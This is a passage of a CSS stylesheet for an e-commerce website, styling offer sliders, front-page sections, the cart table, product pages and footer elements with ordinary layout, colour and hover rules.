  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background: #c1272c;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_to_cart:hover {
  background: #ef6064;
}

.offer_more {
  display: inline-block;
  vertical-align: middle;
  width: 181px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  border: 1px solid #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_more:hover {
  background: #438fde;
}

.offer_controls {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  text-align: center;
  position: relative;
  /* bottom: 130px; */
  /* bottom: 92px; */
  left: 665px;
  top: 20px;
}

.offer_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_prev.png) no-repeat center;
  margin-right: 25px;
}

.offer_dots {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 66px);
}

.offer_dot {
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #a0aab1;
  margin: 0 10px;
}

.offer_dot:hover,
.offer_dot.active {
  background-color: #438fde;
}

.offer_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_next.png) no-repeat center;
  margin-left: 25px;
}

/* Frontpage new */

.fnew_wrapper {
  background: url(../img/fcatalog.jpg) no-repeat center top;
  background-size: cover;
}

.fnew_section {
  padding: 50px 0 20px 0;
}

.fnew_section .block_header {
  color: #fff;
}

/* Frontpage catalog */

.fcategory_wrapper {
  background: url(../img/fnew.jpg) no-repeat center top;
  background-size: cover;
}

.fcategory_section {
  padding: 50px 0 20px 0;
}

.fcategory_section .block_header {
  /*color: #fff;*/
  color: #000017;
  margin: 0 0 40px 0;
}

/* Subtlety */

.subtlety_wrapper {
  background: url(../img/subtlety.jpg) no-repeat center top;
  background-size: cover;
}

.subtlety_section {
  padding: 50px 0;
}

.subtlety_container {
  font-size: 0;
  margin-bottom: 45px;
}

.subtlety_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 400px);
  position: relative;
}

.subtlety_main:after {
  content: "";
  display: block;
  width: 105px;
  height: 40px;
  background: #082c51;
  position: absolute;
  top: 0;
  right: -105px;
}

.subtlety_article_big {
  position: relative;
  background: #082c51;
  padding: 40px;
}

.subtlety_article_big_img {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  width: calc(50% - 15px);
}

.subtlety_article_big_cat {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  padding: 5px 13px;
  margin-top: -17px;
  background: #e4e5e6;
}

.subtlety_article_big_content {
  display: inline-block;
  vertical-align: top;
  width: calc(50% - 15px);
}

.subtlety_article_big_title {
  font-size: 18px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 15px;
}

.subtlety_article_big_body {
  margin-bottom: 15px;
  line-height: 1.4;
  font-size: 15px;
  color: rgba(255, 255, 255, 0.6);
}

.subtlety_article_big_link {
  display: block;
  font-size: 14px;
  color: #8c8ce7;
  font-weight: 700;
}

.subtlety_video_one {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.subtlety_articles_small {
  display: inline-block;
  vertical-align: top;
  margin-top: 35px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
  width: 400px;
}

.subtlety_acticles_one {
  margin-bottom: 30px;
}

.subtlety_acticles_one:last-child {
  margin-bottom: 0;
}

.subtlety_acticles_one_img {
  display: inline-block;
  vertical-align: top;
  width: 98px;
  margin-right: 20px;
}

.subtlety_acticles_one_img img {
  border-radius: 3px;
}

.subtlety_acticles_one_content {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 118px);
}

.subtlety_acticles_one_cat {
  font-size: 16px;
  color: #000011;
  margin-bottom: 4px;
}

.subtlety_acticles_one_title {
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  margin-bottom: 4px;
}

.subtlety_acticles_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.advantages_container {
  font-size: 0;
  text-align: center;
}

.advantages_one {
  display: inline-block;
  vertical-align: top;
  width: 228px;
  min-height: 168px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px;
  text-align: left;
  background: #438fde;
}

.advantages_one:nth-child(even) {
  background: #4481c1;
}

.advantage_one_img {
  height: 55px;
  line-height: 55px;
  margin-bottom: 15px;
}

.advantage_one_img img {
  vertical-align: bottom;
}

.advantage_one_title {
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

/* Frontpage popular */

.fpopular_wrapper {
  background: url(../img/fpopular.jpg) no-repeat center top;
  background-size: cover;
}

.fpopular_section {
  padding: 50px 0 40px 0;
}

.fpopular_section .block_header_group .block_header {
  color: #fff;
}

.fpopular_container:first-child {
  margin-bottom: 20px;
}

/* Map */

.map_wrapper {
  /*background: url(../img/map.jpg) no-repeat center top;*/
  position: relative;
  min-height: 448px;
}

.map_section {
  padding-top: 120px;
  position: absolute;
  top: 0;
}

.map_callback {
  max-width: 360px;
  border-radius: 3px;
  background-color: #ffffff;
}

.map_callback_line {
  padding: 25px;
}

.map_callback_line:first-child {
  border-bottom: 1px solid #ebebeb;
}

.map_callback_line .adress {
  background-position: left 3px;
}

.map_callback_line .callback {
  display: block;
  margin: 20px 0 0 0;
}

/* Partners */

.partners_section {
  padding: 45px 0;
}

.partners_misc {
  font-size: 0;
  margin-bottom: 40px;
}

.partners_section .block_header {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 85px);
}

.partners_nav {
  display: inline-block;
  vertical-align: middle;
  width: 75px;
  margin-left: 10px;
}

.partners_prev {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_prev.png) no-repeat center;
  margin-right: 45px;
}

.partners_next {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_next.png) no-repeat center;
}

.partners_container {
  font-size: 0;
  text-align: center;
}

.partners_one {
  display: inline-block;
  vertical-align: top;
  width: calc(25% - 23px);
  height: 143px;
  border: 1px solid #ebebeb;
  background-color: #ffffff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 143px;
  text-align: center;
  padding: 0 5px;
  margin: 0 30px 40px 0;
}

.partners_one:last-child {
  margin-right: 0;
}

.partners_one img {
  vertical-align: middle;
  display: initial;
  max-height: 100px;
}

.partners_text {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.6);
  line-height: 1.4;
}

/* Prefooter */

.prefooter_wrapper {
  background: #ecf1f6;
}

.prefooter_section {
  position: relative;
}

.prefooter_logo {
  width: 199px;
  height: 139px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 9px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.prefooter_logo a,
.prefooter_logo span {
  display: block;
}

.prefooter_container {
  font-size: 0;
  padding: 30px 0;
}

.prefooter_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
}

.phone {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/phone.png) no-repeat left center;
  text-align: left;
  font-size: 22px;
  color: #000011;
  font-weight: 700;
}

.prefooter_left .phone {
  margin-right: 30px;
}

.callback {
  display: inline-block;
  vertical-align: middle;
  width: 213px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

.callback:hover {
  background: #ef6064;
}

.prefooter_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
}

.adress {
  display: inline-block;
  vertical-align: middle;
  padding-left: 20px;
  background: url(../img/adress.png) no-repeat left center;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.prefooter_right .adress {
  margin-right: 50px;
}

.prefooter_menu {
  text-align: center;
  margin: 0;
  padding: 0;
  list-style-type: none;
  background: #052a51;
}

.prefooter_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin: 0 20px;
}

.prefooter_menu li:nth-child(4) {
  /*margin-right: 260px;*/
  margin-left: 465px;
}

.prefooter_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  padding: 15px 0;
}

.prefooter_link:after {
  content: "";
  display: block;
  opacity: 0;
  visibility: hidden;
  height: 4px;
  background: #438fde;
  position: absolute;
  top: -2px;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.prefooter_link:hover,
.prefooter_link.active {
  color: #438fde;
}

.prefooter_link:hover:after,
.prefooter_link.active:after {
  opacity: 1;
  visibility: visible;
}

/* Footer */

.footer_section {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer_copyright {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: calc(100% - 250px);
}

.footer_dev {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: 240px;
  margin-left: 10px;
  text-align: right;
}

.footer_dev a {
  color: #438fde;
  text-decoration: underline;
}

/* Inner pages */

/* Inner hat */

.inner_hat_wrapper {
  background: url(../img/inner_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 179px;
}

.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
  background: url(../img/long_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 472px;
}

.inner_hat_section {
  padding: 65px 0 40px 290px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section {
  padding: 65px 0 10px 290px;
}

.inner_header {
  font-size: 48px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
  line-height: 1;
}

.breadcrumbs {
  color: rgba(246, 246, 246, 0.6);
}

.breadcrumbs a {
  font-size: 14px;
  color: rgba(246, 246, 246, 0.6);
  text-decoration: underline;
  display: inline-block;
  vertical-align: middle;
}

.breadcrumbs a:after {
  content: "/";
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}

.breadcrumbs span {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}

/* Inner container */

.inner_wrapper {
  background: #ecf1f6;
  -webkit-box-shadow: inset #bbb 0 0 40px;
  box-shadow: inset #bbb 0 0 40px;
}

.inner_section {
  padding: 30px 0;
  font-size: 0;
}

.inner_sidebar {
  display: inline-block;
  vertical-align: top;
  width: 260px;
  margin-right: 30px;
  margin-top: -140px;
  padding-top: 1px;
}

.model_page .inner_sidebar,
.catalog_page .inner_sidebar {
  margin-top: -433px;
}

.inner_menu_container {
  margin-bottom: 15px;
}

.inner_menu_title {
  background: #25486d;
  padding: 15px 25px;
  font-weight: 700;
  font-family: "Bebas";
  color: #fff;
  font-size: 24px;
}

.inner_menu {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.inner_menu li {
  margin: 0;
  padding: 0;
}

.inner_menu li a {
  display: block;
  padding: 5px 25px;
  background: #fff;
  font-size: 16px;
  color: #000011;
  border-bottom: 1px solid #e3e3e3;
}

.inner_menu li a:hover,
.inner_menu li a.active {
  color: #ebebeb;
  background: #c1272c;
  border-bottom: 1px solid transparent;
}

.inner_menu li:last-child a {
  border: 0;
}

/* Inner sidebar articles */

.inner_articles_container {
  margin-bottom: 15px;
  background: #fff;
}

.inner_articles_header {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  padding: 25px 21px 0 21px;
  line-height: 1;
}

.inner_article_one {
  padding: 17px 21px;
  border-bottom: 1px solid #f4f4f4;
}

.inner_article_one_img {
  text-align: center;
  margin-bottom: 10px;
}

.inner_article_one_cat {
  font-size: 14px;
  color: #000011;
  margin-bottom: 10px;
}

.inner_article_one_title {
  font-size: 14px;
  color: #000011;
  line-height: 1.4;
  font-weight: 700;
  margin-bottom: 10px;
}

.inner_article_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.inner_articles_move_to {
  display: block;
  text-align: center;
  padding: 15px 25px;
  font-size: 18px;
  color: #438fde;
  font-weight: 700;
  font-family: "Bebas";
}

.inner_sidebar_bnr {
  height: 233px;
  width: 260px;
  margin: 0 auto 15px auto;
  background: url(../img/inner_sidebar_bnr.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 20px;
  line-height: 1;
  text-align: center;
}

.inner_sidebar_bnr_subtitle {
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 25px;
}

.inner_sidebar_bnr_title {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.inner_sidebar_bnr_button {
  display: block;
  margin: 0 auto;
  width: 166px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.inner_sidebar_bnr_button:hover {
  background: #ef6064;
}

/* Inner main */

.inner_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 290px);
  font-size: 15px;
  color: #000000;
  padding-top: 1px;
}

.have_questions_container {
  border-radius: 3px;
  background-color: #25486d;
  font-size: 0;
  margin-bottom: 30px;
  padding: 30px;
  text-align: center;
}

.have_questions_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: #ffffff;
}

.have_questions_text a {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}

.have_questions_or {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: rgba(255, 255, 255, 0.6);
  margin-left: 20px;
}

.have_questions_button {
  display: inline-block;
  vertical-align: middle;
  width: 236px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 20px;
}

.have_questions_button:hover {
  background: #ef6064;
}

.buy_click_container {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 30px;
  font-size: 0;
  padding: 25px;
}

.buy_click_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  margin-right: 25px;
}

.buy_click_form {
  display: inline-block;
  vertical-align: middle;
}

.buy_click_input {
  display: inline-block;
  vertical-align: middle;
  width: 200px;
  margin-right: 8px;
}

.buy_click_input input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #fff;
  padding: 0 25px;
  width: calc(100% - 52px);
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.buy_click_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 180px;
  text-align: center;
  text-transform: uppercase;
  height: 41px;
  background-color: #c52c31;
  font-size: 16px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.buy_click_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Contacts page */

.contacts_page_misc {
  font-size: 0;
  margin-bottom: 30px;
}

.contacts_page_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
}

.contacts_page_misc_left .phone {
  margin-right: 30px;
}

.contacts_page_worktime {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.contacts_page_misc_right {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  width: 60%;
}

.contacts_page_map {
  margin-bottom: 25px;
  text-align: center;
}

.contacts_page_howgo_header {
  text-align: center;
  font-size: 24px;
  color: #000000;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.contacts_page_howgo_img {
  text-align: center;
}

/* Cart page */

.cart_page_container {
  background: #fff;
}

.cart_table_wrapper {
  overflow-x: auto;
}

.cart_table_wrapper::-webkit-scrollbar {
  height: 15px;
}

.cart_table_wrapper::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px #25486d;
}

.cart_table_wrapper::-webkit-scrollbar-thumb {
  background: #25486d;
}

.cart_table {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.cart_table td {
  font-size: 18px;
  color: #000011;
  border-bottom: 1px solid #ebebeb;
  text-align: center;
  padding: 15px 25px;
}

.cart_table tr:first-child td {
  border-bottom: 0;
  border-right: 1px solid #3b5a7b;
  background: #25486d;
  font-size: 16px;
  color: #ffffff;
  font-weight: 400;
}

.cart_table tr:first-child td:last-child {
  border-right: 0;
}

.cart_table td:first-child {
  text-align: left;
  width: 37%;
}

.cart_table td:nth-child(2) {
  width: 21%;
  padding: 15px 5px;
}

.cart_table td:nth-child(3) {
  width: 21%;
}

.cart_table td:last-child {
  font-weight: 700;
  width: 21%;
}

.cart_table_title {
  font-size: 15px;
  color: #000011;
}

.cart_table_title:hover {
  text-decoration: underline;
  color: #25486d;
}

.cart_table_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 15px;
  background: url(../img/cart_cancel_red.png) no-repeat center;
  margin-left: 5px;
}

.cart_table_minus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_minus.png) no-repeat center;
}

.cart_table_input {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  line-height: 25px;
  background: none;
  padding: 0;
  width: 50px;
  border: 0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.cart_table_plus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_plus.png) no-repeat center;
}

.cart_buttons {
  padding: 25px;
  font-size: 0;
  text-align: right;
}

.cart_more {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  margin-right: 15px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c2c2c2;
}

.cart_end {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  cursor: pointer;
}

.cart_end:hover {
  background: #ef6064;
}

/* Type Page*/

.type_content p {
  line-height: 1.4;
}

.type_content h1 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 48px;
  margin: 0 0 30px 0;
  font-family: "Bebas";
}

.type_content h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 42px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h3 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 36px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h4 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 30px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content blockquote {
  margin: 20px 0;
}

.type_content blockquote div {
  border-radius: 2px;
  background-color: #ffffff;
  font-style: italic;
  margin-bottom: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.5;
  padding: 15px 20px;
}

.type_content blockquote p {
  margin: 0;
  font-weight: 700;
  padding-left: 20px;
}

.type_table_wrapper {
  margin: 20px 0;
  overflow-x: auto;
}

.type_content table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 0;
}

.type_content table td {
  border-bottom: 1px solid #ebebeb;
  text-align: left;
  padding: 20px;
  background: #fff;
  font-size: 15px;
  color: #000011;
}

.type_content table tr:first-child td {
  background: #25486d;
  font-size: 16px;
  border: 0;
  color: #fff;
  border-right: 1px solid #516d8a;
}

.type_content table tr:first-child td:last-child {
  border: 0;
}

.button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0 25px;
  /*max-width: 170px;*/
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 10px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type1 {
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type2 {
  background: #ef6064;
}

.button.type3 {
  background: #9b2b2e;
}

.button.type4 {
  background: #c2c2c2;
}

.type_bnr {
  width: 260px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 25px;
  text-align: center;
  background: #fff;
  margin: 20px 0;
}

.type_bnr_cat {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-bottom: 20px;
}

.type_bnr_title {
  margin-bottom: 25px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
}

.type_bnr_button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 166px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  margin: 0 auto;
}

.type_bnr_button:hover {
  background: #ef6064;
}

.type_input {
  display: block;
  width: 280px;
  margin: 40px 0;
  position: relative;
}

.type_input input[type="text"] {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 25px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.type_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.type_input_wrong input[type="text"] {
  border: 1px solid #ff0000;
}

.type_input_wrong_message {
  width: 131px;
  background: url(../img/type_input_wrong.png) no-repeat center;
  height: 27px;
  line-height: 27px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 18px;
  font-size: 12px;
  color: #ffffff;
  position: absolute;
  left: calc(100% + 7px);
  top: 50%;
  margin-top: -13px;
}

/* Product page */

.product_container {
  margin-bottom: 10px;
  background-color: #ffffff;
  padding: 25px;
  font-size: 0;
}

.product_slider {
  display: inline-block;
  position: relative;
  vertical-align: top;
  width: calc(100% - 360px);
}

.product_slider_big {
  margin-bottom: 10px;
  text-align: center;
}

.product_slider_nav {
  text-align: center;
  padding: 0 15px;
}

.product_slider_prev {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_prev.png) no-repeat center;
  margin-right: 4px;
}

.product_slider_thumbs {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 44px);
}

.product_slider_thumb {
  display: inline-block;
  vertical-align: middle;
  max-width: 73px;
  margin: 0 4px 8px 4px;
}

.product_slider_thumb:hover,
.product_slider_thumb.active {
  outline: 2px solid #b2b2ff;
  outline-offset: -2px;
}

.product_slider_next {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_next.png) no-repeat center;
  margin-left: 4px;
}

.nivoZoomHover {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 9;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.nivoCaption {
  display: none;
  position: absolute;
  z-index: 110;
  text-align: center;
  background: #010101;
  color: #fff;
  padding: 4px 0;
  overflow: hidden;
}

.product_description {
  display: inline-block;
  vertical-align: top;
  width: 330px;
  margin-left: 30px;
}

.product_prices_container {
  margin-bottom: 25px;
  line-height: 1;
}

.product_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  font-size: 30px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.product_price_old {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.product_have {
  margin-bottom: 25px;
}

.product_dont_have {
  margin-bottom: 25px;
}

.product_have_buttons {
  margin-bottom: 25px;
  font-size: 0;
}

.product_have_quantity {
  display: inline-block;
  vertical-align: middle;
  width: 150px;
  margin-right: 15px;
  border-radius: 4px;
  border: 1px solid #f0f0f0;
}

.product_have_quantity_minus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_minus.png) no-repeat center;
}

.product_have_quantity input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  height: 49px;
  line-height: 49px;
  background: none;
  padding: 0 3px;
  width: 52px;
  border: 0;
  border-left: 1px solid #f0f0f0;
  border-right: 1px solid #f0f0f0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
  font-weight: 700;
}

.product_have_quantity_plus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_plus.png) no-repeat center;
}

.product_have_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 163px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.product_have_to_cart:hover {
  background: #ef6064;
}

.dont_have_tell {
  background: #25486d;
  margin-right: 7px;
}

.dont_have_tell:hover {
  background: #5f88b3;
}

.dont_have_buy {
  background: #c1272c;
}

.dont_have_buy:hover {
  background: #ef6064;
}

.hiddenBlock {
  display: none;
}

.btn-buy.only_preorder {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  line-height: 1;
  color: #ffffff;
  border-radius: 3px;
  font-size: 14px;
  padding: 10px 0;
  background: #c1272c;
  max-width: 95px;
  width: 100%;
}

.btn-buy.only_preorder strong {
  display: block;
  text-transform: uppercase;
}

.btn-buy.only_preorder.btnAfterBuy,
.btn-buy.only_preorder:hover {
  background: #ef6064;
}

.btn-buy.only_preorder.btnAfterBuy {
  text-transform: uppercase;
  font-weight: bold;
  padding: 17px 0;
}

.dont_have_button {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
}

.dont_have_button.hiddenBlock,
.item_one_to_cart.hiddenBlock {
  display: none;
}

.dont_have_button strong {
  display: block;
  text-transform: uppercase;
}

.product_have_links {
  font-size: 0;
  line-height: 1.5;
}

.product_have_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
  text-align: left;
  visibility: hidden;
}

.product_have_right {
  display: inline-block;
  vertical-align: middle;
  width: 60%;
  text-align: right;
}

.product_have_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_have_link.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.product_to_fav_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_to_fav_link.png) no-repeat left center;
  font-size: 13px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.product_to_fav_link:hover {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.product_to_fav_link.active {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.dont_have_for_oder {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_per_order.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.dont_have_fav {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_fav.png) no-repeat left center;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.product_parameters {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.product_parameters tr td {
  padding: 8px 0;
}

.product_parameters tr td:first-child {
  width: 50%;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.product_parameters tr td:last-child {
  width: 50%;
  text-align: right;
  font-size: 15px;
  color: #000011;
  font-weight: 700;
}

.product_parameters tr td {
  border-bottom: 1px solid #f5f5f5;
}

.product_parameters tr:last-child td {
  border: 0;
}

.another_products_header {
  font-size: 30px;
  margin: 0 0 30px 0;
  text-transform: uppercase;
  font-family: "Bebas";
  color: #000011;
  line-height: 1;
}

.product_text_container {
  margin-bottom: 35px;
}

.product_text {
  padding-top: 1px;
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
